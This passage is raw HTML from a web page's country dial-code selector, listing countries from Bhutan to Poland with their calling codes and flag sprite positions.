style="background-position:-1056px 0"></span></span>Bhutan (+975)</li><li class="dig-cc-visible " value="591" data-country="bolivia" data-position="-1104px 0" data-country-code="BO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1104px 0"></span></span>Bolivia (+591)</li><li class="dig-cc-visible " value="599" data-country="bonaire, sint eustatius and saba" data-position="-1152px 0" data-country-code="BQ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1152px 0"></span></span>Bonaire, Sint Eustatius and Saba (+599)</li><li class="dig-cc-visible " value="387" data-country="bosnia and herzegovina" data-position="-1200px 0" data-country-code="BA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1200px 0"></span></span>Bosnia and Herzegovina (+387)</li><li class="dig-cc-visible " value="267" data-country="botswana" data-position="-1248px 0" data-country-code="BW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1248px 0"></span></span>Botswana (+267)</li><li class="dig-cc-visible " value="55" data-country="brazil" data-position="-1296px 0" data-country-code="BR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1296px 0"></span></span>Brazil (+55)</li><li class="dig-cc-visible " value="246" data-country="british indian ocean territory" data-position="-1344px 0" data-country-code="IO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1344px 0"></span></span>British Indian Ocean Territory (+246)</li><li class="dig-cc-visible " value="1" data-country="british virgin islands" data-position="-1392px 0" data-country-code="VG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1392px 0"></span></span>British Virgin Islands (+1)</li><li class="dig-cc-visible " value="673" data-country="brunei" data-position="-1440px 0" data-country-code="BN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1440px 0"></span></span>Brunei (+673)</li><li class="dig-cc-visible " value="359" data-country="bulgaria" data-position="-1488px 0" data-country-code="BG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1488px 0"></span></span>Bulgaria (+359)</li><li class="dig-cc-visible " value="226" data-country="burkina faso" data-position="-1536px 0" data-country-code="BF"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1536px 0"></span></span>Burkina Faso (+226)</li><li class="dig-cc-visible " value="257" data-country="burundi" data-position="-1584px 0" data-country-code="BI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1584px 0"></span></span>Burundi (+257)</li><li class="dig-cc-visible " value="855" data-country="cambodia" data-position="-1632px 0" data-country-code="KH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1632px 0"></span></span>Cambodia (+855)</li><li class="dig-cc-visible " value="237" data-country="cameroon" data-position="-1680px 0" data-country-code="CM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1680px 0"></span></span>Cameroon (+237)</li><li class="dig-cc-visible " value="1" data-country="canada" data-position="-1728px 0" data-country-code="CA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1728px 0"></span></span>Canada (+1)</li><li class="dig-cc-visible " value="238" data-country="cape verde" data-position="-1776px 0" data-country-code="CV"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1776px 0"></span></span>Cape Verde (+238)</li><li class="dig-cc-visible " value="1" data-country="cayman islands" data-position="-1824px 0" data-country-code="KY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1824px 0"></span></span>Cayman Islands (+1)</li><li class="dig-cc-visible " value="236" data-country="central african republic" data-position="-1872px 0" data-country-code="CF"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1872px 0"></span></span>Central African Republic (+236)</li><li class="dig-cc-visible " value="235" data-country="chad" data-position="-1920px 0" data-country-code="TD"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1920px 0"></span></span>Chad (+235)</li><li class="dig-cc-visible " value="56" data-country="chile" data-position="-1968px 0" data-country-code="CL"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1968px 0"></span></span>Chile (+56)</li><li class="dig-cc-visible " value="86" data-country="china" data-position="-2016px 0" data-country-code="CN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2016px 0"></span></span>China (+86)</li><li class="dig-cc-visible " value="57" data-country="colombia" data-position="-2064px 0" data-country-code="CO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2064px 0"></span></span>Colombia (+57)</li><li class="dig-cc-visible " value="269" data-country="comoros" data-position="-2112px 0" data-country-code="KM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2112px 0"></span></span>Comoros (+269)</li><li class="dig-cc-visible " value="682" data-country="cook islands" data-position="-2160px 0" data-country-code="CK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2160px 0"></span></span>Cook Islands (+682)</li><li class="dig-cc-visible " value="225" data-country="ivory coast" data-position="-2208px 0" data-country-code="CI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2208px 0"></span></span>Côte d'Ivoire (+225)</li><li class="dig-cc-visible " value="506" data-country="costa rica" data-position="-2256px 0" data-country-code="CR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2256px 0"></span></span>Costa Rica (+506)</li><li class="dig-cc-visible " value="385" data-country="croatia" data-position="-2304px 0" data-country-code="HR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2304px 0"></span></span>Croatia (+385)</li><li class="dig-cc-visible " value="53" data-country="cuba" data-position="-2352px 0" data-country-code="CU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2352px 0"></span></span>Cuba (+53)</li><li class="dig-cc-visible " value="599" data-country="curaçao" data-position="-2400px 0" data-country-code="CW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2400px 0"></span></span>Curaçao (+599)</li><li class="dig-cc-visible " value="357" data-country="cyprus" data-position="-2448px 0" data-country-code="CY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2448px 0"></span></span>Cyprus (+357)</li><li class="dig-cc-visible " value="420" data-country="czech republic" data-position="-2496px 0" data-country-code="CZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2496px 0"></span></span>Czech Republic (+420)</li><li class="dig-cc-visible " value="243" data-country="democratic republic of the congo" data-position="-2544px 0" data-country-code="CD"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2544px 0"></span></span>Democratic Republic of the Congo (+243)</li><li class="dig-cc-visible " value="45" data-country="denmark" data-position="-2592px 0" data-country-code="DK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2592px 0"></span></span>Denmark (+45)</li><li class="dig-cc-visible " value="253" data-country="djibouti" data-position="-2640px 0" data-country-code="DJ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2640px 0"></span></span>Djibouti (+253)</li><li class="dig-cc-visible " value="1" data-country="dominica" data-position="-2688px 0" data-country-code="DM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2688px 0"></span></span>Dominica (+1)</li><li class="dig-cc-visible " value="1" data-country="dominican republic" data-position="-2736px 0" data-country-code="DO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2736px 0"></span></span>Dominican Republic (+1)</li><li class="dig-cc-visible " value="593" data-country="ecuador" data-position="-2784px 0" data-country-code="EC"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2784px 0"></span></span>Ecuador (+593)</li><li class="dig-cc-visible " value="20" data-country="egypt" data-position="-2832px 0" data-country-code="EG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2832px 0"></span></span>Egypt (+20)</li><li class="dig-cc-visible " value="503" data-country="el salvador" data-position="-2880px 0" data-country-code="SV"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2880px 0"></span></span>El Salvador (+503)</li><li class="dig-cc-visible " value="240" data-country="equatorial guinea" data-position="-2928px 0" data-country-code="GQ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2928px 0"></span></span>Equatorial Guinea (+240)</li><li class="dig-cc-visible " value="291" data-country="eritrea" data-position="-2976px 0" data-country-code="ER"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2976px 0"></span></span>Eritrea (+291)</li><li class="dig-cc-visible " value="372" data-country="estonia" data-position="-3024px 0" data-country-code="EE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3024px 0"></span></span>Estonia (+372)</li><li class="dig-cc-visible " value="251" data-country="ethiopia" data-position="-3072px 0" data-country-code="ET"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3072px 0"></span></span>Ethiopia (+251)</li><li class="dig-cc-visible " value="500" data-country="falkland islands" data-position="-3120px 0" data-country-code="FK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3120px 0"></span></span>Falkland Islands (+500)</li><li class="dig-cc-visible " value="298" data-country="faroe islands" data-position="-3168px 0" data-country-code="FO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3168px 0"></span></span>Faroe Islands (+298)</li><li class="dig-cc-visible " value="691" data-country="federated states of micronesia" data-position="-3216px 0" data-country-code="FM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3216px 0"></span></span>Federated States of Micronesia (+691)</li><li class="dig-cc-visible " value="679" data-country="fiji" data-position="-3264px 0" data-country-code="FJ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3264px 0"></span></span>Fiji (+679)</li><li class="dig-cc-visible " value="358" data-country="finland" data-position="-3312px 0" data-country-code="FI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3312px 0"></span></span>Finland (+358)</li><li class="dig-cc-visible " value="33" data-country="france" data-position="-3360px 0" data-country-code="FR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3360px 0"></span></span>France (+33)</li><li class="dig-cc-visible " value="594" data-country="french guiana" data-position="-3408px 0" data-country-code="GF"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3408px 0"></span></span>French Guiana (+594)</li><li class="dig-cc-visible " value="689" data-country="french polynesia" data-position="-3456px 0" data-country-code="PF"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3456px 0"></span></span>French Polynesia (+689)</li><li class="dig-cc-visible " value="241" data-country="gabon" data-position="-3504px 0" data-country-code="GA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3504px 0"></span></span>Gabon (+241)</li><li class="dig-cc-visible " value="995" data-country="georgia" data-position="-3552px 0" data-country-code="GE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3552px 0"></span></span>Georgia (+995)</li><li class="dig-cc-visible " value="49" data-country="germany" data-position="-3600px 0" data-country-code="DE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3600px 0"></span></span>Germany (+49)</li><li class="dig-cc-visible " value="233" data-country="ghana" data-position="-3648px 0" data-country-code="GH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3648px 0"></span></span>Ghana (+233)</li><li class="dig-cc-visible " value="350" data-country="gibraltar" data-position="-3696px 0" data-country-code="GI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3696px 0"></span></span>Gibraltar (+350)</li><li class="dig-cc-visible " value="30" data-country="greece" data-position="-3744px 0" data-country-code="GR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3744px 0"></span></span>Greece (+30)</li><li class="dig-cc-visible " value="299" data-country="greenland" data-position="-3792px 0" data-country-code="GL"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3792px 0"></span></span>Greenland (+299)</li><li class="dig-cc-visible " value="1" data-country="grenada" data-position="-3840px 0" data-country-code="GD"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3840px 0"></span></span>Grenada (+1)</li><li class="dig-cc-visible " value="590" data-country="guadeloupe" data-position="-3888px 0" data-country-code="GP"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3888px 0"></span></span>Guadeloupe (+590)</li><li class="dig-cc-visible " value="1" data-country="guam" data-position="-3936px 0" data-country-code="GU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3936px 0"></span></span>Guam (+1)</li><li class="dig-cc-visible " value="502" data-country="guatemala" data-position="-3984px 0" data-country-code="GT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3984px 0"></span></span>Guatemala (+502)</li><li class="dig-cc-visible " value="44" data-country="guernsey" data-position="-4032px 0" data-country-code="GG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4032px 0"></span></span>Guernsey (+44)</li><li class="dig-cc-visible " value="224" data-country="guinea" data-position="-4080px 0" data-country-code="GN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4080px 0"></span></span>Guinea (+224)</li><li class="dig-cc-visible " value="245" data-country="guinea-bissau" data-position="-4128px 0" data-country-code="GW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4128px 0"></span></span>Guinea-Bissau (+245)</li><li class="dig-cc-visible " value="592" data-country="guyana" data-position="-4176px 0" data-country-code="GY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4176px 0"></span></span>Guyana (+592)</li><li class="dig-cc-visible " value="509" data-country="haiti" data-position="-4224px 0" data-country-code="HT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4224px 0"></span></span>Haiti (+509)</li><li class="dig-cc-visible " value="504" data-country="honduras" data-position="-4272px 0" data-country-code="HN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4272px 0"></span></span>Honduras (+504)</li><li class="dig-cc-visible " value="852" data-country="hong kong" data-position="-4320px 0" data-country-code="HK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4320px 0"></span></span>Hong Kong (+852)</li><li class="dig-cc-visible " value="36" data-country="hungary" data-position="-4368px 0" data-country-code="HU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4368px 0"></span></span>Hungary (+36)</li><li class="dig-cc-visible " value="354" data-country="iceland" data-position="-4416px 0" data-country-code="IS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4416px 0"></span></span>Iceland (+354)</li><li class="dig-cc-visible " value="91" data-country="india" data-position="-4464px 0" data-country-code="IN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4464px 0"></span></span>India (+91)</li><li class="dig-cc-visible " value="62" data-country="indonesia" data-position="-4512px 0" data-country-code="ID"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4512px 0"></span></span>Indonesia (+62)</li><li class="dig-cc-visible selected" value="98" data-country="iran" data-position="-4560px 0" data-country-code="IR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4560px 0"></span></span>Iran (+98)</li><li class="dig-cc-visible " value="964" data-country="iraq" data-position="-4608px 0" data-country-code="IQ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4608px 0"></span></span>Iraq (+964)</li><li class="dig-cc-visible " value="353" data-country="ireland" data-position="-4656px 0" data-country-code="IE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4656px 0"></span></span>Ireland (+353)</li><li class="dig-cc-visible " value="44" data-country="isle of man" data-position="-4704px 0" data-country-code="IM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4704px 0"></span></span>Isle Of Man (+44)</li><li class="dig-cc-visible " value="972" data-country="israel" data-position="-4752px 0" data-country-code="IL"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4752px 0"></span></span>Israel (+972)</li><li class="dig-cc-visible " value="39" data-country="italy" data-position="-4800px 0" data-country-code="IT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4800px 0"></span></span>Italy (+39)</li><li class="dig-cc-visible " value="1" data-country="jamaica" data-position="-4848px 0" data-country-code="JM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4848px 0"></span></span>Jamaica (+1)</li><li class="dig-cc-visible " value="81" data-country="japan" data-position="-4896px 0" data-country-code="JP"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4896px 0"></span></span>Japan (+81)</li><li class="dig-cc-visible " value="44" data-country="jersey" data-position="-4944px 0" data-country-code="JE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4944px 0"></span></span>Jersey (+44)</li><li class="dig-cc-visible " value="962" data-country="jordan" data-position="-4992px 0" data-country-code="JO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4992px 0"></span></span>Jordan (+962)</li><li class="dig-cc-visible " value="7" data-country="kazakhstan" data-position="-5040px 0" data-country-code="KZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5040px 0"></span></span>Kazakhstan (+7)</li><li class="dig-cc-visible " value="254" data-country="kenya" data-position="-5088px 0" data-country-code="KE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5088px 0"></span></span>Kenya (+254)</li><li class="dig-cc-visible " value="686" data-country="kiribati" data-position="-5136px 0" data-country-code="KI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5136px 0"></span></span>Kiribati (+686)</li><li class="dig-cc-visible " value="965" data-country="kuwait" data-position="-5184px 0" data-country-code="KW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5184px 0"></span></span>Kuwait (+965)</li><li class="dig-cc-visible " value="996" data-country="kyrgyzstan" data-position="-5232px 0" data-country-code="KG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5232px 0"></span></span>Kyrgyzstan (+996)</li><li class="dig-cc-visible " value="856" data-country="laos" data-position="-5280px 0" data-country-code="LA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5280px 0"></span></span>Laos (+856)</li><li class="dig-cc-visible " value="371" data-country="latvia" data-position="-5328px 0" data-country-code="LV"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5328px 0"></span></span>Latvia (+371)</li><li class="dig-cc-visible " value="961" data-country="lebanon" data-position="-5376px 0" data-country-code="LB"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5376px 0"></span></span>Lebanon (+961)</li><li class="dig-cc-visible " value="266" data-country="lesotho" data-position="-5424px 0" data-country-code="LS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5424px 0"></span></span>Lesotho (+266)</li><li class="dig-cc-visible " value="231" data-country="liberia" data-position="-5472px 0" data-country-code="LR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5472px 0"></span></span>Liberia (+231)</li><li class="dig-cc-visible " value="218" data-country="libya" data-position="-5520px 0" data-country-code="LY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5520px 0"></span></span>Libya (+218)</li><li class="dig-cc-visible " value="423" data-country="liechtenstein" data-position="-5568px 0" data-country-code="LI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5568px 0"></span></span>Liechtenstein (+423)</li><li class="dig-cc-visible " value="370" data-country="lithuania" data-position="-5616px 0" data-country-code="LT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5616px 0"></span></span>Lithuania (+370)</li><li class="dig-cc-visible " value="352" data-country="luxembourg" data-position="-5664px 0" data-country-code="LU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5664px 0"></span></span>Luxembourg (+352)</li><li class="dig-cc-visible " value="853" data-country="macau" data-position="-5712px 0" data-country-code="MO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5712px 0"></span></span>Macau (+853)</li><li class="dig-cc-visible " value="389" data-country="macedonia" data-position="-5760px 0" data-country-code="MK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5760px 0"></span></span>Macedonia (+389)</li><li class="dig-cc-visible " value="261" data-country="madagascar" data-position="-5808px 0" data-country-code="MG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5808px 0"></span></span>Madagascar (+261)</li><li class="dig-cc-visible " value="265" data-country="malawi" data-position="-5856px 0" data-country-code="MW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5856px 0"></span></span>Malawi (+265)</li><li class="dig-cc-visible " value="60" data-country="malaysia" data-position="-5904px 0" data-country-code="MY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5904px 0"></span></span>Malaysia (+60)</li><li class="dig-cc-visible " value="960" data-country="maldives" data-position="-5952px 0" data-country-code="MV"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5952px 0"></span></span>Maldives (+960)</li><li class="dig-cc-visible " value="223" data-country="mali" data-position="-6000px 0" data-country-code="ML"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6000px 0"></span></span>Mali (+223)</li><li class="dig-cc-visible " value="356" data-country="malta" data-position="-6048px 0" data-country-code="MT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6048px 0"></span></span>Malta (+356)</li><li class="dig-cc-visible " value="692" data-country="marshall islands" data-position="-6096px 0" data-country-code="MH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6096px 0"></span></span>Marshall Islands (+692)</li><li class="dig-cc-visible " value="596" data-country="martinique" data-position="-6144px 0" data-country-code="MQ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6144px 0"></span></span>Martinique (+596)</li><li class="dig-cc-visible " value="222" data-country="mauritania" data-position="-6192px 0" data-country-code="MR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6192px 0"></span></span>Mauritania (+222)</li><li class="dig-cc-visible " value="230" data-country="mauritius" data-position="-6240px 0" data-country-code="MU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6240px 0"></span></span>Mauritius (+230)</li><li class="dig-cc-visible " value="262" data-country="mayotte" data-position="-6288px 0" data-country-code="YT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6288px 0"></span></span>Mayotte (+262)</li><li class="dig-cc-visible " value="52" data-country="mexico" data-position="-6336px 0" data-country-code="MX"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6336px 0"></span></span>Mexico (+52)</li><li class="dig-cc-visible " value="373" data-country="moldova" data-position="-6384px 0" data-country-code="MD"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6384px 0"></span></span>Moldova (+373)</li><li class="dig-cc-visible " value="377" data-country="monaco" data-position="-6432px 0" data-country-code="MC"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6432px 0"></span></span>Monaco (+377)</li><li class="dig-cc-visible " value="976" data-country="mongolia" data-position="-6480px 0" data-country-code="MN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6480px 0"></span></span>Mongolia (+976)</li><li class="dig-cc-visible " value="382" data-country="montenegro" data-position="-6528px 0" data-country-code="ME"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6528px 0"></span></span>Montenegro (+382)</li><li class="dig-cc-visible " value="1" data-country="montserrat" data-position="-6576px 0" data-country-code="MS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6576px 0"></span></span>Montserrat (+1)</li><li class="dig-cc-visible " value="212" data-country="morocco" data-position="-6624px 0" data-country-code="MA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6624px 0"></span></span>Morocco (+212)</li><li class="dig-cc-visible " value="258" data-country="mozambique" data-position="-6672px 0" data-country-code="MZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6672px 0"></span></span>Mozambique (+258)</li><li class="dig-cc-visible " value="95" data-country="myanmar" data-position="-6720px 0" data-country-code="MM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6720px 0"></span></span>Myanmar (+95)</li><li class="dig-cc-visible " value="264" data-country="namibia" data-position="-6768px 0" data-country-code="NA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6768px 0"></span></span>Namibia (+264)</li><li class="dig-cc-visible " value="674" data-country="nauru" data-position="-6816px 0" data-country-code="NR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6816px 0"></span></span>Nauru (+674)</li><li class="dig-cc-visible " value="977" data-country="nepal" data-position="-6864px 0" data-country-code="NP"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6864px 0"></span></span>Nepal (+977)</li><li class="dig-cc-visible " value="31" data-country="netherlands" data-position="-6912px 0" data-country-code="NL"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6912px 0"></span></span>Netherlands (+31)</li><li class="dig-cc-visible " value="687" data-country="new caledonia" data-position="-6960px 0" data-country-code="NC"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6960px 0"></span></span>New Caledonia (+687)</li><li class="dig-cc-visible " value="64" data-country="new zealand" data-position="-7008px 0" data-country-code="NZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7008px 0"></span></span>New Zealand (+64)</li><li class="dig-cc-visible " value="505" data-country="nicaragua" data-position="-7056px 0" data-country-code="NI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7056px 0"></span></span>Nicaragua (+505)</li><li class="dig-cc-visible " value="227" data-country="niger" data-position="-7104px 0" data-country-code="NE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7104px 0"></span></span>Niger (+227)</li><li class="dig-cc-visible " value="234" data-country="nigeria" data-position="-7152px 0" data-country-code="NG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7152px 0"></span></span>Nigeria (+234)</li><li class="dig-cc-visible " value="683" data-country="niue" data-position="-7200px 0" data-country-code="NU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7200px 0"></span></span>Niue (+683)</li><li class="dig-cc-visible " value="672" data-country="norfolk island" data-position="-7248px 0" data-country-code="NF"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7248px 0"></span></span>Norfolk Island (+672)</li><li class="dig-cc-visible " value="850" data-country="north korea" data-position="-7296px 0" data-country-code="KP"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7296px 0"></span></span>North Korea (+850)</li><li class="dig-cc-visible " value="1" data-country="northern mariana islands" data-position="-7344px 0" data-country-code="MP"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7344px 0"></span></span>Northern Mariana Islands (+1)</li><li class="dig-cc-visible " value="47" data-country="norway" data-position="-7392px 0" data-country-code="NO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7392px 0"></span></span>Norway (+47)</li><li class="dig-cc-visible " value="968" data-country="oman" data-position="-7440px 0" data-country-code="OM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7440px 0"></span></span>Oman (+968)</li><li class="dig-cc-visible " value="92" data-country="pakistan" data-position="-7488px 0" data-country-code="PK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7488px 0"></span></span>Pakistan (+92)</li><li class="dig-cc-visible " value="680" data-country="palau" data-position="-7536px 0" data-country-code="PW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7536px 0"></span></span>Palau (+680)</li><li class="dig-cc-visible " value="970" data-country="palestine" data-position="-7584px 0" data-country-code="PS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7584px 0"></span></span>Palestine (+970)</li><li class="dig-cc-visible " value="507" data-country="panama" data-position="-7632px 0" data-country-code="PA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7632px 0"></span></span>Panama (+507)</li><li class="dig-cc-visible " value="675" data-country="papua new guinea" data-position="-7680px 0" data-country-code="PG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7680px 0"></span></span>Papua New Guinea (+675)</li><li class="dig-cc-visible " value="595" data-country="paraguay" data-position="-7728px 0" data-country-code="PY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7728px 0"></span></span>Paraguay (+595)</li><li class="dig-cc-visible " value="51" data-country="peru" data-position="-7776px 0" data-country-code="PE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7776px 0"></span></span>Peru (+51)</li><li class="dig-cc-visible " value="63" data-country="philippines" data-position="-7824px 0" data-country-code="PH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7824px 0"></span></span>Philippines (+63)</li><li class="dig-cc-visible " value="48" data-country="poland" data-position="-7872px 0" 